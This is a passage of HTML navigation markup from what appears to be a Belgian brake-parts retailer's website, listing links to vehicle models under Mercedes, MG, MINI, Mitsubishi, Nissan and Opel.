																	<li><a href="https://b2c.mosa-frein.be/en/162193-gl-class-x164-gl-klasse">GL-CLASS (X164) | GL-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162190-gl-class-x166">GL-CLASS (X166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162198-gle-w166">GLE (W166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162209-gle-coupe-c292">GLE Coupe (C292) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177215-glk-class-x204-glk-klasse">GLK-CLASS (X204) | GLK-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162214-gls-x166">GLS (X166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177250-heckflosse-w110">HECKFLOSSE (W110) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177265-heckflosse-w111-w112">HECKFLOSSE (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162221-m-class-w163-m-klasse">M-CLASS (W163) | M-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177306-m-class-w166">M-CLASS (W166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177320-pagode-w113">PAGODE (W113) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177325-r-class-w251-v251-r-klasse">R-CLASS (W251, V251) | R-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164645-s-class-w116-s-klasse">S-CLASS (W116) | S-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177436-s-class-w221">S-CLASS (W221) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164635-s-class-w222-v222-x222">S-CLASS (W222, V222, X222) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177510-s-class-cabriolet-a217">S-CLASS Cabriolet (A217) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177523-s-class-coupe-c215">S-CLASS Coupe (C215) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164642-s-class-coupe-c217">S-CLASS Coupe (C217) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177564-sl-r107">SL (R107) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177587-sl-r129">SL (R129) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177604-sl-r230">SL (R230) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177623-sl-r231">SL (R231) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177642-sl-coupe-c107">SL Coupe (C107) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161601-slc-r172">SLC (R172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177666-slk-r170">SLK (R170) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177681-slk-r171">SLK (R171) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161612-slk-r172">SLK (R172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177700-sprinter-2-t-bus-b901-b902">SPRINTER 2-t Bus (B901, B902) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177719-sprinter-35-t-bus-b906">SPRINTER 3,5-t Bus (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177742-sprinter-35-t-kasten-b906">SPRINTER 3,5-t Kasten (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177769-sprinter-35-t-kasten-b907-b910">SPRINTER 3,5-t Kasten (B907, B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177790-sprinter-35-t-pritsche-fahrgestell-b906">SPRINTER 3,5-t Pritsche/Fahrgestell (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177817-sprinter-35-t-tourer-bus-b907">SPRINTER 3,5-t Tourer Bus (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177826-sprinter-3-t-bus-b903">SPRINTER 3-t Bus (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177859-sprinter-3-t-kasten-b903">SPRINTER 3-t Kasten (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177900-sprinter-3-t-kasten-b910">SPRINTER 3-t Kasten (B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177905-sprinter-3-t-pritsche-fahrgestell-b903">SPRINTER 3-t Pritsche/Fahrgestell (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177942-sprinter-3-t-pritsche-fahrgestell-b910-b907">SPRINTER 3-t Pritsche/Fahrgestell (B910, B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177951-sprinter-4-t-bus-b904">SPRINTER 4-t Bus (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177962-sprinter-4-t-kasten-b904">SPRINTER 4-t Kasten (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177999-sprinter-4-t-pritsche-fahrgestell-b904">SPRINTER 4-t Pritsche/Fahrgestell (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178042-sprinter-5-t-kasten-b907">SPRINTER 5-t Kasten (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178083-sprinter-5-t-pritsche-fahrgestell-b907">SPRINTER 5-t Pritsche/Fahrgestell (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178092-vaneo-414">VANEO (414) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178099-v-class-638-2-v-klasse">V-CLASS (638/2) | V-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178112-v-class-w447-v-klasse-valente">V-CLASS (W447) | V-KLASSE | VALENTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178123-viano-w639-v-class">VIANO (W639) | V-CLASS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178144-vito-mixto-kasten-w639">VITO / MIXTO Kasten (W639) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178175-vito-bus-w638">VITO Bus (W638) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178190-vito-bus-w639-valente">VITO Bus (W639) | VALENTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178229-vito-kasten-w447">VITO Kasten (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178246-vito-kasten-w638">VITO Kasten (W638) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178261-vito-mixto-double-cabin-w447">VITO Mixto (Double Cabin) (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178276-vito-tourer-w447">VITO Tourer (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178291-x-class-470-x-klasse">X-CLASS (470) | X-KLASSE </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154673-mg">MG </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/154674-mg-6-hatchback">MG 6 Hatchback </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154681-mg-6-saloon">MG 6 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154688-mg-x-power">MG X-POWER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178306-mg-zr">MG ZR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178315-mg-zs">MG ZS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178320-mg-zs-hatchback">MG ZS Hatchback </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154693-mg-zt">MG ZT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154710-mg-zt-t">MG ZT- T </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153987-mini">MINI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160774-mini-f55">MINI (F55) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160783-mini-f56">MINI (F56) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156917-mini-r50-r53">MINI (R50, R53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153988-mini-r56">MINI (R56) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178374-mini-cabriolet-f57">MINI Cabriolet (F57) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178387-mini-cabriolet-r52">MINI Cabriolet (R52) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154005-mini-cabriolet-r57">MINI Cabriolet (R57) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160796-mini-clubman-f54">MINI CLUBMAN (F54) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154008-mini-clubman-r55">MINI CLUBMAN (R55) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162586-mini-countryman-f60">MINI COUNTRYMAN (F60) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178444-mini-countryman-r60-crossover">MINI COUNTRYMAN (R60) | CROSSOVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154017-mini-coupe-r58">MINI Coupe (R58) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160826-mini-paceman-r61">MINI PACEMAN (R61) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154020-mini-roadster-r59">MINI Roadster (R59) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153667-mitsubishi">MITSUBISHI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/178463-asx-gaw-rvr-roadest">ASX (GA_W_) | RVR ROADEST </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178474-carisma-da">CARISMA (DA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178489-carisma-saloon-da">CARISMA Saloon (DA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178502-colt-czc-vi-cabriolet-rg">COLT CZC VI Cabriolet (RG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178507-colt-vi-z3a-z2a-mirage">COLT VI (Z3_A, Z2_A) | MIRAGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178518-eclipse-cross-gk">ECLIPSE CROSS (GK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178525-eclipse-ii-d3a">ECLIPSE II (D3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178528-galant-vi-e3a">GALANT VI (E3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178541-galant-vi-saloon-e3a">GALANT VI Saloon (E3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178552-galant-vii-e5a-e7a-e8a">GALANT VII (E5_A, E7_A, E8_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178563-galant-viii-ea-galant-aspire-aspire">GALANT VIII (EA_) | GALANT / ASPIRE | ASPIRE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178578-galant-viii-kombi-ea-legnum">GALANT VIII Kombi (EA_) | LEGNUM </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154462-grandis-naw">GRANDIS (NA_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178594-i-ha-i-miev">i (HA_) | i-MIEV </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178597-l200-k7t-k6t-triton-straker">L200 (K7_T, K6_T) | TRITON | STRAKER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178602-l200-triton-kat-kbt-hunter">L200 / TRITON (KA_T, KB_T) | HUNTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178607-l200-triton-kj-kk-kl-l200-sportero">L200 / TRITON (KJ_, KK_, KL_) | L200 SPORTERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178612-lancer-v-station-wagon-cbw-cdw-libero">LANCER V Station Wagon (CB_W, CD_W) | LIBERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154955-lancer-vi-cj-cp">LANCER VI (CJ_, CP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154958-lancer-vii-csa-cta">LANCER VII (CS_A, CT_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178631-lancer-vii-kombi-csw-ctw">LANCER VII Kombi (CS_W, CT_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154977-lancer-viii-cya-cza">LANCER VIII (CY_A, CZ_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178641-lancer-viii-cya-cza-lancer-fortis-galant-fortis">LANCER VIII (CY_A, CZ_A) | LANCER FORTIS | GALANT FORTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178668-mirage-space-star-vi-schragheck-a0a">MIRAGE / SPACE STAR VI Schrägheck (A0_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178673-mirage-vi-saloon-a1a-attrage">MIRAGE VI Saloon (A1_A) | ATTRAGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178676-outlander-i-cuw-airtrek">OUTLANDER I (CU_W) | AIRTREK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178685-outlander-ii-cww">OUTLANDER II (CW_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178696-outlander-iii-ggw-gfw-zj-zl-zk">OUTLANDER III (GG_W, GF_W, ZJ, ZL, ZK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153668-pajero-classic-v2w">PAJERO CLASSIC (V2_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178706-pajero-classic-v2w-pajero-shogun-classic-montero-classic">PAJERO CLASSIC (V2_W) | PAJERO/SHOGUN CLASSIC | MONTERO CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153690-pajero-ii-v3w-v2w-v4w-montero-pajero-shogun">PAJERO II (V3_W, V2_W, V4_W) | MONTERO | PAJERO/SHOGUN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153671-pajero-iv-v8w-v9w">PAJERO IV (V8_W, V9_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153699-pajero-ivfrontn-v9-v8-v8v">PAJERO IVFrontn (V9_, V8_, V8_V) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178747-pajero-sport-i-k7-k9-sport-wagon-challenger-challenger-shogun-sport">PAJERO SPORT I (K7_, K9_) | SPORT WAGON | CHALLENGER | CHALLENGER / SHOGUN SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178754-santamo-ug">SANTAMO (UG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178757-sapporo-iii-e16a">SAPPORO III (E16A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178760-space-runner-n1w-n2w-rvr">SPACE RUNNER (N1_W, N2_W) | RVR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178769-space-runner-n6w-rvr">SPACE RUNNER (N6_W) | RVR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178774-space-star-grossraumlimousine-dga">SPACE STAR Großraumlimousine (DG_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178785-space-wagon-n3w-n4w-nimbus-chariot">SPACE WAGON (N3_W, N4_W) | NIMBUS | CHARIOT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178798-space-wagon-n9w-n8w-nimbus">SPACE WAGON (N9_W, N8_W) | NIMBUS </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153456-nissan">NISSAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/178803-200sx-s13">200SX (S13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153457-300-zx-z32">300 ZX (Z32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154025-350-z-coupe-z33">350 Z Coupe (Z33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154034-350-z-roadster-z33">350 Z Roadster (Z33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178815-370z-coupe-z34-fairlady-z">370Z Coupe (Z34) | FAIRLADY Z </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178820-370z-roadster-z34">370Z Roadster (Z34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178825-almera-ii-n16-pulsar">ALMERA II (N16) | PULSAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178840-almera-tino-v10">ALMERA TINO (V10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156046-bluebird-t72-t12-u12">BLUEBIRD (T72 , T12, U12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156051-bluebird-hatchback-t72-t12">BLUEBIRD Hatchback (T72, T12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178853-cube-z12">CUBE (Z12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178858-datsun-100a-kombi-wblf10">DATSUN 100A Kombi (WBLF10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178861-datsun-120-saloon-b210-datsun-120y">DATSUN 120 Saloon (B210) | DATSUN 120Y </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164744-gt-r-r35">GT-R (R35) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178875-interstar-bus-x70">INTERSTAR Bus (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178892-interstar-kasten-x70">INTERSTAR Kasten (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178909-interstar-pritsche-fahrgestell-x70">INTERSTAR Pritsche/Fahrgestell (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178920-juke-f15">JUKE (F15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178937-kubistar-kasten-x76">KUBISTAR Kasten (X76) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178950-leaf-ze0">LEAF (ZE0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178953-leaf-ze1">LEAF (ZE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178958-maxima-maxima-qx-v-a33">MAXIMA / MAXIMA QX V (A33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156056-maxima-iii-j30">MAXIMA III (J30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178965-micra-cc-iii-k12-march">MICRA C+C III (K12) | MARCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178970-micra-ii-k11-march-verita">MICRA II (K11) | MARCH | VERITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178991-micra-iv-k13k-march-march-march-active">MICRA IV (K13K) | MARCH | MARCH / MARCH ACTIVE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178996-micra-v-k14">MICRA V (K14) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179003-murano-i-z50">MURANO I (Z50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179006-murano-ii-z51">MURANO II (Z51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179011-note-e11-ne11">NOTE (E11, NE11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179018-note-e12">NOTE (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179025-np300-navara-d40">NP300 NAVARA (D40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179036-np300-navara-pick-up-d23">NP300 NAVARA Pick-up (D23) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179039-np300-navara-pritsche-fahrgestell-d40">NP300 NAVARA Pritsche/Fahrgestell (D40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179044-np300-pickup-d22-navara-pickup">NP300 PICKUP (D22) | NAVARA PICKUP </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179047-nv200-evalia-bus">NV200 / EVALIA Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179056-nv200-kasten">NV200 Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179065-nv300-kasten-x82">NV300 Kasten (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179068-nv300-kombi-x82">NV300 Kombi (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179071-nv400-bus-x62-x62b">NV400 Bus (X62, X62B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179106-pathfinder-iii-r51">PATHFINDER III (R51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179117-pick-up-d21-navara-datsun">PICK UP (D21) | NAVARA | DATSUN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179126-pixo-ua0">PIXO (UA0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179129-primastar-bus-x83">PRIMASTAR Bus (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179146-primastar-kasten-x83">PRIMASTAR Kasten (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179159-primera-p10">PRIMERA (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179168-primera-p11">PRIMERA (P11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179179-primera-p12">PRIMERA (P12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179192-primera-hatchback-p10">PRIMERA Hatchback (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179199-primera-hatchback-p11">PRIMERA Hatchback (P11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179208-primera-hatchback-p12">PRIMERA Hatchback (P12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179221-primera-kombi-wp12">PRIMERA Kombi (WP12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179236-primera-traveller-w10">PRIMERA Traveller (W10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179245-primera-traveller-wp11">PRIMERA Traveller (WP11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179254-pulsar-schragheck-c13-sylphy-tiida">PULSAR Schrägheck (C13) | SYLPHY | TIIDA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179261-qashqai-qashqai-2-i-j10-nj10-jj10e-dualis">QASHQAI / QASHQAI +2 I (J10, NJ10, JJ10E) | DUALIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179276-qashqai-ii-suv-j11-j11">QASHQAI II SUV (J11, J11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153460-silvia-s15">SILVIA (S15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179287-terrano-i-wd21-pathfinder">TERRANO I (WD21) | PATHFINDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179294-terrano-ii-r20-mistral">TERRANO II (R20) | MISTRAL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179307-tiida-saloon-sc11-tiida-latio">TIIDA Saloon (SC11) | TIIDA LATIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179320-x-trail-i-t30">X-TRAIL I (T30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179333-x-trail-ii-t31">X-TRAIL II (T31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179342-x-trail-iii-t32-t32r-t32rr">X-TRAIL III (T32_, T32R, T32RR) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151092-opel">OPEL </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/179353-adam-m13">ADAM (M13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179368-agila-a-h00">AGILA (A) (H00) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179377-agila-b-h08">AGILA (B) (H08) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179392-ampera-r12">AMPERA (R12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179395-ampera-e-f17">AMPERA-E (F17) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179398-antara-a-l07">ANTARA A (L07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151234-ascona-b-81-86-87-88">ASCONA B (81_, 86_, 87_, 88_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179429-ascona-c-j82">ASCONA C (J82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179458-ascona-c-cc-j82">ASCONA C CC (J82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179485-astra-f-t92">ASTRA F (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179518-astra-f-cabriolet-t92">ASTRA F Cabriolet (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179531-astra-f-caravan-t92">ASTRA F Caravan (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179562-astra-f-cc-t92">ASTRA F CC (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179597-astra-f-kasten-kombi-t92">ASTRA F Kasten/Kombi (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157526-astra-g-box-f70">ASTRA G Box (F70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179620-astra-g-cabriolet-t98">ASTRA G Cabriolet (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179635-astra-g-caravan-t98">ASTRA G Caravan (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179674-astra-g-cc-t98">ASTRA G CC (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157547-astra-g-classic-caravan-f35">ASTRA G CLASSIC Caravan (F35) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157550-astra-g-coupe-t98">ASTRA G Coupe (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157559-astra-g-estate-t98">ASTRA G Estate (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157592-astra-g-hatchback-t98">ASTRA G Hatchback (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157627-astra-g-saloon-t98">ASTRA G Saloon (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157660-astra-h-a04">ASTRA H (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157673-astra-h-box-l70">ASTRA H Box (L70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179802-astra-h-caravan-a04">ASTRA H Caravan (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157680-astra-h-classic-estate-a04">ASTRA H CLASSIC Estate (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157687-astra-h-classic-hatchback-a04">ASTRA H CLASSIC Hatchback (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157706-astra-h-gtc-a04">ASTRA H GTC (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179853-astra-h-kasten-kombi-l70">ASTRA H Kasten/Kombi (L70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157715-astra-h-saloon-a04">ASTRA H Saloon (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179864-astra-h-saloon-a04-astra-a">ASTRA H Saloon (A04) | ASTRA A+ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157724-astra-h-twintop-a04">ASTRA H TwinTop (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179884-astra-j-p10">ASTRA J (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179907-astra-j-caravan-p10">ASTRA J Caravan (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179930-astra-j-gtc">ASTRA J GTC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179953-astra-j-saloon">ASTRA J Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179972-astra-k-b16">ASTRA K (B16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179989-astra-k-sports-tourer-b16">ASTRA K Sports Tourer (B16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180006-calibra-a-c89">CALIBRA A (C89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180019-cascada-w13">CASCADA (W13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157731-combo-box-body-estate">COMBO Box Body/Estate </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157095-combo-box-body-estate-x12">COMBO Box Body/Estate (X12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157106-combo-combi-tour-x12">COMBO Combi / Tour (X12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180049-combo-e-tour-life-k9">COMBO E Tour / Life (K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180062-combo-kasten-grossraumlimousine-71">COMBO Kasten/Großraumlimousine (71_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180071-combo-kasten-grossraumlimousine-k9">COMBO Kasten/Großraumlimousine (K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157742-combo-tour">COMBO Tour </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180103-corsa-a-cc-s83">CORSA A CC (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180134-corsa-a-kasten-schragheck-s83">CORSA A Kasten/Schrägheck (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180143-corsa-a-tr-s83">CORSA A TR (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180154-corsa-b-s93-vita">CORSA B (S93) | VITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180177-corsa-b-kasten-schragheck-s93">CORSA B Kasten/Schrägheck (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180182-corsa-b-kombi-s93">CORSA B Kombi (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157761-corsa-c-x01">CORSA C (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157780-corsa-c-box-x01">CORSA C Box (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180199-corsa-c-kasten-schragheck-x01">CORSA C Kasten/Schrägheck (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180206-corsa-d-s07">CORSA D (S07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180229-corsa-d-kasten-schragheck-s07">CORSA D Kasten/Schrägheck (S07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160224-corsa-e-x15">CORSA E (X15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180253-corsa-e-kasten-schragheck-x15">CORSA E Kasten/Schrägheck (X15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156663-corsa-f">CORSA F </a>
